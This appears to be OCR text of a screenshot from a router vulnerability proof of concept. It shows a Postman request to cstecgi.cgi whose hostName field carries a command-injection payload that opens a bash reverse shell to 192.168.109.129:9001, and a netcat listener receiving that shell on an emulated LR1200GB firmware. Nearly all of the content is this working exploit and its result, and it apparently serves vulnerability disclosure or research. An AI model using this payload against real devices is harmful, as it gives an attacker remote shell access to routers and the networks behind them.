 http://192.168.0.1/cgi-bin/cstecgi.cgi - My Workspace
File Edit View Help
Home Workspaces API Network Search Postman Invite
POST http://192.168.0.1/cgi-
Collections
HTTP http://192.168.0.1/cgi-bin/cstecgi.cgi
POST http://192.168.0.1/cgi-bin/cstecgi.cgi
Params Authorization Headers (8) Body Pre-request Script Tests Settings
none form-data x-www-form-urlencoded raw binary GraphQL JSON
1 {
2 "opmode": "xxxx",
3 "proto": "9",
4 "hostName": "';sh -i >& /dev/tcp/192.168.109.129/9001 0>&1;#",
5 "switchOpMode": "1",
6 "topicurl": "setOpModeCfg",
7 "token": "00000000000000000000000000000000"
8 }
Body Cookies Headers (3) Test Results Status: 200 OK Time: 122 ms Size: 208
Pretty Raw Preview Visualize Text
1
2 {
3 "success": true,
4 "error": null,
5 "lan_ip": "192.168.0.1",
6 "wtime": "",
7 "reserv": "reserv"
8 }
9
jylsec@ubuntu: ~
File Edit View Search Terminal Help
jylsec@ubuntu:~$ nc -lnp 9001
$ ls
cstecgi.cgi
custom.cgi
ExportSettings.sh
$
tu: ~/FirmAE/firmwares/_LR1200GB_V9.1.0u.6619_B20230130.web.extracted/sq...